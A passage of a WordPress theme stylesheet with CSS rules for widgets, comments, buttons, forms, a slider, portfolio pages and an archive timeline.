  -webkit-border-radius: 3px;
}
.searchform input.s {
  padding: 8px;
  width: 85%;
  margin: 0;
  border: none;
  background: none;
  color: #777;
}
.searchform input.s:focus {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
}
.searchform input.submit {
  position: absolute;
  top: 6px;
  right: 10px;
  border: none;
  margin: 0;
  padding: 0;
}
/* FLICKR */
.widget_woo_flickr h3 span {
  color: #0061D8;
}
.widget_woo_flickr h3 span span {
  color: #FF1183;
}
.widget_woo_flickr .flickr_badge_image {
  float: left;
  margin: 3px;
}
.widget_woo_flickr .wrap {
  position: relative;
  margin-bottom: 20px;
  padding: 0;
}
.widget_woo_flickr a img {
  float: left;
  margin: 0 0 8px 8px;
  display: block;
  border: #CECFC6 1px solid;
  padding: 3px;
}
.widget_woo_flickr a:hover img {
  border: #A8AA99 1px solid;
}
/* WIDGET WOO EMBED */
.widget_woo_embed h3 {
  margin-bottom: 0.5em;
}
.widget_woo_embed h4 {
  display: none;
}
.widget_woo_embed ul {
  margin: 0.7em 0 0;
}
.widget_woo_embed ul li.active a {
  font-weight: bold;
}
/* LIFESTREAM */
.widget_lifestream ul li {
  border-bottom: 1px solid #e0e6e6;
}
.widget_lifestream ul li a {
  border: none;
  background: none!important;
}
.widget_lifestream ul .lifestream_meta {
  color: inherit;
}
/* CALENDAR */
#wp-calendar {
  width: 95%;
  margin-bottom: 15px;
  clear: both;
  padding: 0;
}
#wp-calendar caption {
  padding: 0 0 10px;
}
#wp-calendar th,
#wp-calendar td {
  text-align: center;
  background: rgba(0, 0, 0, 0.05);
  padding: 5px;
}
#wp-calendar td {
  background: transparent;
}
#wp-calendar td,
table#wp-calendar th {
  padding: 3px 0;
}
/* Blog Author Widget */
.widget_woo_blogauthorinfo .avatar {
  padding: 5px;
  border: 1px solid #e6e6e6;
  background: #F8F8F8;
  background: rgba(255, 255, 255, 0.7);
}
.widget_woo_blogauthorinfo .left {
  float: left;
  margin: 0 10px 5px 0;
}
.widget_woo_blogauthorinfo .right {
  float: right;
  margin: 0 0 5px 10px;
}
/* TWITTER */
.widget_woo_twitter .back {
  padding: 15px 25px 10px;
  background: #f8f8f8;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.widget_woo_twitter ul {
  background: none;
  padding-left: 0;
}
.widget_woo_twitter ul li {
  border-bottom: 1px solid #e6e6e6;
  padding: 10px 0px;
  list-style: none;
}
.widget_woo_twitter ul li a {
  padding: 0px;
}
.widget_woo_twitter ul li .time {
  color: #999;
}
.widget_woo_twitter p {
  padding-top: 10px;
}
.widget_woo_twitter p a {
  color: #222;
}
.widget_woo_twitter ul li .content {
  font-size: 16px;
  font-family: Georgia, serif;
}
.widget.widget_woo_twitter h3 {
  border-bottom: none;
  padding: 0;
  margin: 0;
  padding-bottom: 15px;
}
/* Feedback */
.widget_woo_feedback {
  position: relative;
  padding-top: 5px;
}
.feedback .feedback-list > div {
  display: none;
}
.feedback .feedback-list {
  margin-top: 15px;
}
.feedback .feedback-list cite {
  display: block;
  margin-top: 5px;
  font-weight: bold;
}
.feedback .feedback-list .feedback-url {
  display: block;
}
.feedback .flex-direction-nav {
  position: absolute;
  top: 0;
  right: 0;
}
.feedback .flex-direction-nav li {
  float: left;
}
.feedback .flex-prev,
.feedback .flex-next {
  padding-top: 30px;
  width: 26px;
}
.feedback .flex-prev:before,
.feedback .flex-next:before {
  font-size: 20px;
}
/* 4.3 WooTabs */
#tabs {
  height: auto;
  display: block;
  margin-bottom: 30px;
}
#tabs ul.wooTabs {
  position: relative;
  bottom: -1px;
  padding: 0px;
  z-index: 99;
}
#tabs ul.wooTabs li {
  float: left;
  display: inline;
  margin-right: 2px;
  font-weight: bold;
  color: #ffffff;
  cursor: pointer;
}
#tabs ul.wooTabs li a.selected,
#tabs ul.wooTabs li a:hover {
  background: #fff;
  text-decoration: none;
  border: 1px solid #d9d9d9;
  border-width: 1px 1px 0;
  color: #666;
  background: #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#ffffff));
  background: -webkit-linear-gradient(#f2f2f2, #ffffff);
  background: -moz-linear-gradient(center top, #f2f2f2 0%, #ffffff 100%);
  background: -moz-gradient(center top, #f2f2f2 0%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#f2f2f2, endColorstr=#ffffff);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#f2f2f2, endColorstr=#ffffff)";
  box-shadow: inset 0 1px 0 #ffffff, 0 -1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 0 #ffffff, 0 -1px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 1px 0 #ffffff, 0 -1px 3px rgba(0, 0, 0, 0.1);
}
#tabs ul.wooTabs li a {
  color: #999;
  display: block;
  float: left;
  border: 1px solid transparent;
  border-width: 1px 1px 0;
  padding: 5px 8px 3px;
  text-transform: uppercase;
  font-size: 11px;
  text-shadow: 1px 1px 0 solid #fff;
}
#tabs .inside {
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
}
#tabs .inside li {
  background: #fff;
}
#tabs #tab-tags {
  padding: 10px;
  background: #fff;
  border: 1px solid #d9d9d9;
}
#tabs .inside ul {
  margin: 0;
  border: 1px solid #d9d9d9;
  border-width: 1px 0 1px 0;
  list-style: none;
  padding-left: 0px;
}
#tabs .inside li {
  border: 1px solid #d9d9d9;
  border-width: 0 1px 1px 1px;
  padding: 10px;
}
#tabs .inside li a {
  color: #555;
  font: bold 13px/18px Helvetica, Arial, sans-serif;
  padding: 0;
}
#tabs .inside li span.meta {
  display: block;
  font: 11px/20px Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  color: #777;
}
#tabs .inside li img.avatar,
#tabs .inside li img.thumbnail {
  float: left;
  margin: 0 8px 0 0;
  padding: 0;
  border-radius: 300px;
  -moz-border-radius: 300px;
  -webkit-border-radius: 300px;
}
#tabs {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
#tabs ul.wooTabs li a.selected,
#tabs ul.wooTabs li a:hover {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-topleft: 3px;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-top-left-radius: 3px;
}
#tabs .inside .list {
  display: none;
}
#tabs .inside .list:first-child {
  display: block;
}
/*-------------------------------------------------------------------------------------------*/
/* 5. COMMENTS */
/*-------------------------------------------------------------------------------------------*/
/* 5.1 Comments */
#comments {
  position: relative;
  margin: 40px 0 0;
  padding: 40px 0 0 0;
  border-top: 1px solid #e6e6e6;
  border-top: 1px solid rgba(0, 0, 0, 0.07);
}
#comments h3 {
  color: #333;
  font-weight: normal;
  margin-bottom: 20px;
}
#comments .comment.thread-even {
  background: #fafafa;
  background: rgba(0, 0, 0, 0.02);
  border-bottom: 1px solid #e6e6e6;
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
#comments .comment {
  margin-top: 10px;
  width: 100%;
  list-style-type: none;
}
#comments .comment .comment-container {
  position: relative;
  padding: 20px;
}
#comments .comment-head {
  margin: 0 0 15px 0;
}
#comments .avatar {
  float: left;
  margin: 0 15px 10px 0;
}
#comments .avatar img {
  margin: 0;
  vertical-align: middle;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
}
#comments .comment-head .name {
  margin: 0;
  font-weight: bold;
  font-size: 15px;
}
#comments .comment-head .date,
#comments .comment-head .edit,
#comments .comment-head .perma {
  font-size: 11px;
}
#comments .comment-entry p {
  margin: 0 0 10px 0;
}
#comments .reply {
  padding-top: 10px;
}
#comments .reply a {
  color: #fff;
}
#comments ul.children {
  margin: 10px 10px 0 25px;
  padding: 0;
}
#comments ul.children li {
  border-top: 1px solid #e6e6e6;
}
#comments .cancel-comment-reply {
  margin: 10px 0;
}
#comments .navigation a {
  display: block;
  margin: 15px 0 0 0;
  text-decoration: none;
}
#comments h3#pings {
  margin-top: 25px;
}
#comments .pingbacks li.pingback {
  margin: 10px 0;
}
#comments .pingbacks li.pingback .reply {
  display: none;
}
/* 5.2 Comments Form */
#respond {
  margin: 40px 0 0;
}
#respond h3 {
  color: #333;
  font-weight: normal;
  margin-bottom: 20px;
}
#respond #reply-title small {
  display: block;
  font-size: 14px;
  margin-top: 5px;
}
#respond .left {
  float: left;
  width: 200px;
  margin-right: 15px;
}
#respond .right {
  float: left;
  width: 380px;
}
#respond label {
  font-size: 11px;
  color: #777;
}
#commentform {
  margin: 15px 0 0 0;
}
#commentform input.txt,
#commentform textarea {
  font: 14px/14px Arial, Helvetica, sans-serif;
}
#commentform input.txt {
  width: 170px;
  margin: 0 5px 10px 0;
  padding: 5px 7px;
}
#commentform textarea {
  width: 95% !important;
  padding: 5px 7px;
}
#commentform #submit {
  margin: 15px 0 0 0;
}
/* 5.3 Pingbacks / Trackbacks */
h3#pings {
  margin: 25px 0 10px 0;
}
.pinglist li {
  margin: 0 0 0 20px;
  list-style-type: decimal;
}
.pinglist li .author {
  font-weight: bold;
  font-size: 15px;
}
.pinglist li .date {
  font-size: 11px;
}
.pinglist li .pingcontent {
  display: block;
  margin: 10px 0;
}
/*-------------------------------------------------------------------------------------------*/
/* 6. MISC */
/*-------------------------------------------------------------------------------------------*/
/* 6.1 Buttons */
body #wrapper #content .button,
body #wrapper #content .button:visited,
body #wrapper #content .reply a,
body #wrapper #content #respond .form-submit input#submit {
  font-family: Helvetica, Arial, sans-serif;
  font-weight: bold;
  display: inline-block;
  padding: 9px 14px 9px;
  color: #fff !important;
  text-decoration: none;
  border: none;
  position: relative;
  cursor: pointer;
}
body #wrapper #content .button,
body #wrapper #content .button:visited,
body #wrapper #content .reply a,
body #wrapper #content #respond .form-submit input#submit {
  border: 1px solid #3a3a3a;
  background: #555555;
  background: -webkit-gradient(linear, left top, left bottom, from(#555555), to(#424242));
  background: -webkit-linear-gradient(#555555, #424242);
  background: -moz-linear-gradient(center top, #555555 0%, #424242 100%);
  background: -moz-gradient(center top, #555555 0%, #424242 100%);
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1), inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1), inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1), inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
body #wrapper #content .button:hover,
body #wrapper #content .reply a:hover,
body #wrapper #content #respond .form-submit input#submit:hover {
  color: #fff  !important;
  text-decoration: none;
}
body #wrapper #content .button:active,
body #wrapper #content .reply a:active,
body #wrapper #content #respond .form-submit input#submit:active {
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.6);
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.6);
}
body #wrapper #content .small.button,
body #wrapper #content .small.button:visited,
body #wrapper #content .reply a {
  font-size: 10px;
  padding: 0px 6px 1px;
  text-transform: uppercase;
}
body #wrapper #content .button,
body #wrapper #content .button:visited,
body #wrapper #content .medium.button,
body #wrapper #content .medium.button:visited,
body #wrapper #content #respond .form-submit input#submit {
  font-size: 12px;
  line-height: 1;
}
body #wrapper #content .large.button,
body #wrapper #content .large.button:visited {
  font-size: 14px;
  padding: 8px 14px 9px;
}
body #wrapper #content .button,
body #wrapper #content .button:visited,
body #wrapper #content .medium.button,
body #wrapper #content .medium.button:visited,
body #wrapper #content #respond .form-submit input#submit {
  text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
}
body #wrapper #content .button,
body #wrapper #content .button:visited,
body #wrapper #content .reply a,
body #wrapper #content #respond .form-submit input#submit {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
}
body #wrapper #content .button:hover,
body #wrapper #content .reply a:hover,
body #wrapper #content #respond .form-submit input#submit:hover {
  opacity: 0.9;
}
/* 6.3 Contact Form */
#contact-page .screenReader {
  left: -9999px;
  position: absolute;
  top: -9999px;
}
#contact-page ol.forms {
  float: left;
  list-style: none;
  width: 100%;
  margin: 10px 0 0;
}
#contact-page ol.forms li {
  clear: both;
  float: left;
  margin-bottom: 18px;
  position: relative;
  width: 100%;
}
#contact-page ol.forms label {
  cursor: pointer;
  display: block;
  float: left;
  font-weight: 700;
  padding-right: 20px;
  width: 80px;
}
#contact-page ol.forms input.txt {
  width: 214px;
}
#contact-page ol.forms input#sendCopy {
  border: none;
}
#contact-page ol.forms textarea {
  height: 300px;
  width: 70%;
}
#contact-page ol.forms li .error {
  font-size: 12px;
  display: block;
  margin-left: 120px;
  color: red;
}
#contact-page ol.forms li.textarea .error {
  display: block;
  margin-left: 120px;
}
#contact-page ol.forms li.screenReader {
  margin-bottom: 0;
}
#contact-page ol.forms li.buttons .submit {
  margin: 0 0 0 100px;
}
#contact-page ol.forms li.inline input {
  width: auto;
  margin-left: 120px;
}
#contact-page ol.forms li.inline label {
  display: inline;
  float: none;
  width: auto;
}
#contact-page ol.forms li.inline input#sendCopy {
  margin-left: 100px;
}
.three-col-left #contact-page ol.forms textarea,
.three-col-middle #contact-page ol.forms textarea,
.three-col-right #contact-page ol.forms textarea {
  width: 65%;
}
.three-col-left #contact-page ol.forms input#sendCopy,
.three-col-middle #contact-page ol.forms input#sendCopy,
.three-col-right #contact-page ol.forms input#sendCopy {
  float: left;
}
/* 6.4 Gravity forms */
.gfield {
  margin-bottom: 10px;
}
.gform_wrapper .top_label .gfield_label {
  display: block;
  padding-right: 20px;
  margin: 5px 0px 4px !important;
}
.gform_wrapper input.button {
  padding: 5px 10px 6px !important;
}
.gform_wrapper .ginput_complex label,
.gform_wrapper .gfield_time_hour label,
.gform_wrapper .gfield_time_minute label,
.gform_wrapper .gfield_date_month label,
.gform_wrapper .gfield_date_day label,
.gform_wrapper .gfield_date_year label,
.gform_wrapper .instruction {
  letter-spacing: 0px;
}
.gform_wrapper input {
  padding: 7px 3px !important;
}
.gform_wrapper .top_label input.large,
.gform_wrapper .top_label select.large,
.gform_wrapper .top_label textarea.textarea {
  width: 400px !important;
  padding: 7px 3px !important;
}
.gform_wrapper .entry img,
.gform_wrapper img.thumbnail {
  padding: 0px !important;
  border: 0px !important;
}
ul.top_label .clear-multi {
  clear: none !important;
}
.gform_wrapper .gfield_checkbox,
.gform_wrapper .gfield_radio {
  margin-left: 120px !important;
}
img.ui-datepicker-trigger {
  border: 0px;
  padding: 0px;
}
/* 6.5 Tumblog */
.entry .quote,
.entry .video {
  margin-bottom: 1.5em;
}
.entry .quote blockquote {
  font-style: italic;
}
.entry .quote cite {
  text-align: right;
  font-style: normal;
  display: block;
  font: 0.9em sans-serif;
}
.entry .quote cite:before {
  content: '~ ';
}
/* 6.6 Subscribe & Connect */
#connect {
  background: #fafafa;
  margin: 0 0 1.5em;
  padding: 15px;
  border: 1px solid #e6e6e6;
  clear: both;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  font-weight: normal;
}
#main #connect .col-left,
#connect .col-right {
  float: none;
  width: 100%;
}
#connect h3 {
  margin-bottom: 10px;
}
#connect p {
  margin: 0 0 1em;
}
#connect .newsletter-form {
  margin: 0 0 1em;
}
#connect .newsletter-form .email {
  width: 140px;
}
#connect .newsletter-form .submit {
  cursor: pointer;
  padding: 3px 5px;
  margin: 0 0 0 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#connect .related-posts {
  border-top: 1px solid #e6e6e6;
  margin-top: 1em;
  padding-top: 1em;
}
#connect .related-posts h4 {
  font-size: 1em;
}
#connect .related-posts ul {
  list-style: none;
  margin: 5px 0 5px 0;
}
.widget #connect {
  background: none;
  padding: 0;
  border: none;
}
.widget #connect .fl,
.widget #connect .fr {
  float: none;
}
#connect .social a {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -ms-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
#connect .social a:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
#connect .social a {
  display: inline-block;
  height: 28px;
  width: 30px;
  background-image: url(images/ico-subscribe-social.png);
  background-repeat: no-repeat;
}
#connect .social a.subscribe {
  background-position: 0px 0;
}
#connect .social a.twitter {
  background-position: -30px 0;
}
#connect .social a.facebook {
  background-position: -60px 0;
}
#connect .social a.youtube {
  background-position: -90px 0;
}
#connect .social a.flickr {
  background-position: -120px 0;
}
#connect .social a.linkedin {
  background-position: -150px 0;
}
#connect .social a.delicious {
  background-position: -180px 0;
}
#connect .social a.googleplus {
  background-position: -210px 0;
}
/* 6.7 Featured Posts Shortcode */
.woo-sc-featured-posts ul {
  float: left;
  clear: both;
  list-style: none;
  padding-left: 0px;
}
.woo-sc-featured-posts ul li {
  float: left;
  clear: both;
  list-style: none;
  margin-bottom: 10px;
}
.woo-sc-featured-posts ul li .thumbnail {
  float: left;
  margin-right: 10px;
}
.woo-sc-featured-posts ul li .related-title {
  float: left;
}
/*-------------------------------------------------------------------------------------------*/
/* 8. TEMPLATES / SLIDER */
/*-------------------------------------------------------------------------------------------*/
/* 8.1 Slider */
#loopedSlider {
  overflow: hidden;
}
.business #loopedSlider {
  overflow: visible !important;
}
#loopedSlider .container {
  overflow: hidden;
  position: relative;
  display: none;
}
#loopedSlider .slides {
  top: 0;
  left: 0;
}
#loopedSlider .slides .slide {
  display: none;
  overflow: hidden;
  position: relative;
  -webkit-backface-visibility: hidden;
}
#loopedSlider {
  margin: 0 auto 40px;
  padding: 0;
  position: relative;
}
#loopedSlider .nav-buttons {
  list-style-type: none;
  margin: 0;
  padding: 0;
  position: relative;
}
#content.magazine #loopedSlider .slides .slide img {
  width: 100%;
}
/* Clearfix for the .slides element */
#loopedSlider .slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] #loopedSlider .slides {
  display: block;
}
* html #loopedSlider .slides {
  height: 1%;
}
#loopedSlider .content {
  padding: 20px 0;
  background: #000000;
}
#loopedSlider .content h2 {
  font-size: 20px;
  margin-bottom: 0;
  padding: 10px 20px;
}
#loopedSlider .content h2,
#loopedSlider .content h2 a,
#loopedSlider .content h2 a:visited {
  color: #fff;
}
#loopedSlider .content h2 a:hover {
  text-decoration: underline;
}
#loopedSlider .content .title {
  margin: 0;
}
#loopedSlider .content p {
  color: #ccc;
  padding: 5px 20px 10px 20px;
}
a.flex-prev,
a.flex-next {
  display: block;
  position: relative;
  overflow: hidden;
  width: 30px;
  height: 0;
  padding-top: 30px;
}
a.flex-prev:hover,
a.flex-next:hover {
  text-decoration: none !important;
}
.widget a.flex-prev,
.widget a.flex-next {
  padding-top: 30px;
}
/* 8.1.1 Pagination */
#loopedSlider.has-pagination {
  margin-bottom: 50px;
}
#loopedSlider .flex-control-nav {
  text-align: center;
  margin: 10px 0 20px 0;
  position: absolute;
  width: 100%;
  z-index: 10;
}
#loopedSlider .pagination,
#loopedSlider .flex-control-nav {
  display: inline;
}
#loopedSlider .pagination li,
#loopedSlider .flex-control-nav li {
  display: inline-block;
  margin: 0 2px;
  width: 10px;
  height: 10px;
}
#loopedSlider .pagination li a,
#loopedSlider .flex-control-nav li a {
  display: block;
  cursor: pointer;
  width: 10px;
  height: 10px;
  text-indent: -9999px;
  background: #666;
  border-radius: 300px;
  -moz-border-radius: 300px;
  -webkit-border-radius: 300px;
}
#loopedSlider .pagination li a,
#loopedSlider .flex-control-nav li a:hover {
  background: #444;
}
#loopedSlider .pagination li.current a,
#loopedSlider .flex-control-nav li .flex-active {
  background: #222;
}
body.ie7 #loopedSlider .pagination li {
  display: inline;
  zoom: 1;
}
/* 8.2 Magazine template */
.magazine #loopedSlider a.previous,
.magazine #loopedSlider a.flex-prev {
  position: absolute;
  bottom: 10px;
  right: 50px;
  z-index: 999;
}
.magazine #loopedSlider.has-pagination a.previous,
.magazine #loopedSlider.has-pagination a.flex-prev,
.magazine #loopedSlider.has-pagination a.flex-next {
  bottom: 40px;
}
.magazine #loopedSlider a.flex-next {
  position: absolute;
  bottom: 10px;
  right: 15px;
  z-index: 999;
}
.magazine #loopedSlider .slides {
  width: 100%;
}
.magazine #loopedSlider li.slide {
  display: none;
}
/* Prevents flicker of the slides before the slider has loaded. */
.magazine #loopedSlider li.slide img {
  max-width: 100%;
  height: auto;
}
.magazine #loopedSlider .pagination-wrap {
  height: 30px;
}
/* 8.2 Business template */
.business #loopedSlider,
.business #loopedSlider .container {
  width: auto;
}
.business #loopedSlider a.previous,
.business #loopedSlider a.flex-prev {
  position: absolute;
  top: 45%;
  left: -40px;
}
.business #loopedSlider a.flex-next {
  position: absolute;
  top: 45%;
  right: -40px;
}
.business #loopedSlider .entry {
  padding: 0 15px;
}
.business h2,
.business h3,
.business h4,
.business h5,
.business h6 {
  margin-top: 0.3em;
}
.business #loopedSlider img.woo-image {
  max-width: 100%;
  height: auto;
}
.business #loopedSlider li.slide {
  display: none;
}
/* Prevents flicker of the slides before the slider has loaded. */
/* 8.3 Footer Widgets 1-4 Columns */
#footer-widgets .block {
  padding-top: 20px;
}
/* 8.5 Portfolio */
#portfolio a.thumb {
  display: block;
  margin: 0px;
  margin-right: 30px;
  margin-bottom: 30px;
}
#portfolio a.thumb:hover {
  text-decoration: none;
  background: url("images/portfolio-hover.png") no-repeat 50% 50%;
}
#portfolio .block h2 {
  font-size: 18px;
  margin-bottom: 15px;
}
#portfolio .group.portfolio-img a.thumb {
  margin-bottom: 0px;
  margin-right: 0px;
  height: auto;
}
#portfolio .group.portfolio-img a.thumb:hover {
  background-position: 50% 45%;
}
#portfolio .group.portfolio-img {
  float: left;
  display: block;
  margin: 0 10px 30px;
}
#portfolio .group.portfolio-img img {
  max-width: none;
}
#portfolio .group.portfolio-img h3 {
  font-size: 14px;
}
#portfolio #port-tags {
  margin: 0 10px 20px;
  padding: 0 0 20px;
}
#portfolio #port-tags .port-cat {
  text-transform: uppercase;
  font-size: 12px;
}
#portfolio #port-tags .port-cat a {
  padding: 2px 6px;
  margin: 0 0 0 5px;
  background: #fff;
  border: 1px solid #BFD4D9;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
#portfolio #port-tags .port-cat a:hover,
#portfolio #port-tags .port-cat a.current {
  text-decoration: none;
  background: #eee;
}
/* 8.5.1 Single Portfolio Item */
body.single-portfolio.one-col #post-gallery,
body.single-portfolio.one-col .post-embed {
  float: left;
  margin-bottom: 20px;
  width: 60%;
}
body.single-portfolio.one-col-980 #post-gallery,
body.single-portfolio.one-col-980 .post-embed {
  width: 55%;
}
body.single-portfolio.one-col-960 #post-gallery,
body.single-portfolio.one-col-960 .post-embed {
  width: 55%;
}
body.single-portfolio.one-col-940 #post-gallery,
body.single-portfolio.one-col-940 .post-embed {
  width: 55%;
}
body.single-portfolio.one-col-880 #post-gallery,
body.single-portfolio.one-col-880 .post-embed {
  width: 55%;
}
body.single-portfolio.one-col-760 #post-gallery,
body.single-portfolio.one-col-760 .post-embed {
  width: 45%;
}
body.single-portfolio.two-col-left #post-gallery,
body.single-portfolio.two-col-right #post-gallery,
body.single-portfolio.two-col-middle #post-gallery,
body.single-portfolio.three-col-left #post-gallery,
body.single-portfolio.three-col-right #post-gallery,
body.single-portfolio.three-col-middle #post-gallery,
body.single-portfolio.two-col-left .post-embed,
body.single-portfolio.two-col-right .post-embed,
body.single-portfolio.two-col-middle .post-embed,
body.single-portfolio.three-col-left .post-embed,
body.single-portfolio.three-col-right .post-embed,
body.single-portfolio.three-col-middle .post-embed {
  float: none;
  margin-bottom: 20px;
}
#post-gallery .slides_control .slide {
  display: none;
}
/* Prevents the gallery from displaying incorrectly on first load. */
#post-gallery .photo-caption {
  background: #FFFFFF;
  padding: 5px;
  display: block;
  position: relative;
  width: 100%;
  top: -50px;
  z-index: 99;
}
#post-gallery .photo-caption {
  filter: alpha(opacity=80);
  /* internet explorer */

  -khtml-opacity: 0.8;
  /* khtml, old safari */

  -moz-opacity: 0.8;
  /* mozilla, netscape */

  opacity: 0.8;
  /* fx, safari, opera */

}
#post-gallery .pagination li {
  display: inline;
  padding-right: 10px;
  margin: 15px 4px 15px 0;
}
#post-gallery .pagination .jcarousel-prev,
#post-gallery .pagination .jcarousel-next {
  cursor: pointer;
  width: 7px;
  height: 10px;
  position: absolute;
  top: 45%;
}
#post-gallery .pagination .jcarousel-prev {
  left: 10px;
}
#post-gallery .pagination .jcarousel-next {
  right: 45px;
}
#post-gallery .pagination .jcarousel-prev-disabled,
#post-gallery .pagination .jcarousel-next-disabled {
  filter: alpha(opacity=20);
  /* internet explorer */

  -khtml-opacity: 0.2;
  /* khtml, old safari */

  -moz-opacity: 0.2;
  /* mozilla, netscape */

  opacity: 0.2;
  /* fx, safari, opera */

}
body.single-portfolio .hentry {
  float: right;
  width: 40%;
}
body.single-portfolio.two-col-left .hentry,
body.single-portfolio.two-col-right .hentry,
body.single-portfolio.two-col-middle .hentry,
body.single-portfolio.three-col-left .hentry,
body.single-portfolio.three-col-right .hentry,
body.single-portfolio.three-col-middle .hentry {
  float: none;
  width: auto;
}
/* 8.5.2 Portfolio Items In Archive Screens */
body.search .portfolio .portfolio-img {
  margin: 0 10px 10px 0;
}
/* 8.6 Contact Page Template */
#single_map_canvas img {
  max-width: inherit;
}
.page-template-template-contact-php .location-twitter {
  margin: 0 0 1em;
  padding: 0 0 1.618em;
  border-bottom: 1px solid #e6e6e6;
}
.page-template-template-contact-php .location-twitter .col-left {
  float: none;
}
.page-template-template-contact-php .location-twitter ul {
  margin: 0;
  padding: 0;
}
.page-template-template-contact-php .location-twitter ul li {
  list-style: none;
  padding: 0;
}
.page-template-template-contact-php .location-twitter #office-location {
  margin: 0 0 1.618em;
}
.page-template-template-contact-php .location-twitter #office-location a {
  text-decoration: underline;
}
.page-template-template-contact-php .location-twitter #office-location ul li {
  margin: 0 0 1em;
}
.page-template-template-contact-php .location-twitter .contact-social {
  float: none;
}
.page-template-template-contact-php .location-twitter .contact-social #twitter {
  margin: 0 0 1.618em;
}
.page-template-template-contact-php .location-twitter .contact-social #twitter ul li {
  padding-bottom: 10px;
}
.page-template-template-contact-php .location-twitter .contact-social #twitter ul li a.time {
  color: #7b7b7b;
}
.page-template-template-contact-php .location-twitter .contact-social #connect {
  background: none;
  border: none;
  padding: 0;
  margin: 1em 0 0;
}
.page-template-template-contact-php .location-twitter .contact-social #connect div p {
  display: none;
}
.page-template-template-contact-php .location-twitter .contact-social #connect img {
  border: none;
  padding: 0;
  background: none;
}
.page-template-template-contact-php .location-twitter .contact-social #connect h3 {
  display: none;
}
.page-template-template-contact-php .location-twitter .contact-social #connect .social {
  float: none;
}
/* 8.7 Timeline Page Template */
#archives {
  padding: 10px 0 0;
}
#archives .archives_list {
  border-left: 1px solid #e5e5e5;
  list-style: none;
  margin: 0 0 0 25px;
  padding: 0 0 20px;
}
#archives .archives_list:last-child:after {
  content: '';
  position: relative;
  top: 20px;
  left: -7px;
  display: block;
  width: 5px;
  height: 5px;
  border: 4px solid #e5e5e5;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  background: #dc3022;
}
#archives .archives_list li {
  clear: left;
  padding: 10px 0 10px 10px;
  font-size: 0.9em;
  font-style: normal;
  list-style: none;
}
#archives .archives_list .date {
  color: #534545;
  position: relative;
  width: 40%;
  font-style: italic;
  display: block;
  vertical-align: top;
}
#archives .archives_list .date:before {
  content: '';
  position: absolute;
  top: 9px;
  left: -10px;
  display: block;
  width: 5px;
  height: 1px;
  border-top: 2px solid #e5e5e5;
}
#archives .archives_list .linked {
  padding-top: 2px;
  padding-right: 80px;
  width: auto;
  display: inline-block;
  font-size: 1.2em;
  line-height: 1.2;
  vertical-align: top;
}
#archives .archives_list .linked a {
  font-weight: bold;
}
#archives .archives_list .comments {
  display: inline;
  margin-top: -15px;
  float: right;
  vertical-align: top;
}
#archives .archives_list .comments a {
  display: block;
  position: relative;
  width: 30px;
  height: 27px;
  padding: 3px 0 0 0;
  text-align: center;
  font-weight: bold;
  font-size: 1.4em;
}
#archives .archives_list .comments a:hover {
  text-decoration: none;
}
h3.archive_year {
  font-weight: bold;
  font-size: 1em;
  padding: 2px 10px;
  border-bottom: 1px solid #e5e5e5;
  display: inline;
  margin-top: 0;
}
/*-------------------------------------------------------------------------------------------*/
/* 9. WOODOJO */
/*-------------------------------------------------------------------------------------------*/
/* WooDojo Tabs */
.widget_woodojo_tabs h3 {
  border-bottom: none;
}
.widget_woodojo_tabs .tabbable .nav {
  margin: 0 0 -1px;
  border: none!important;
}
.widget_woodojo_tabs .tabbable .nav li a {
  color: #999;
  display: block;
  float: left;
  border-color: transparent;
  border-width: 1px 1px 0;
  padding: 5px 8px 3px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  text-shadow: 1px 1px 0 #fff;
}
.widget_woodojo_tabs .tabbable .nav li.active a,
.widget_woodojo_tabs .tabbable .nav li a:hover {
  text-decoration: none;
  border-color: #d9d9d9!important;
  border-width: 1px 1px 0;
  color: #666;
  background: #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#ffffff));
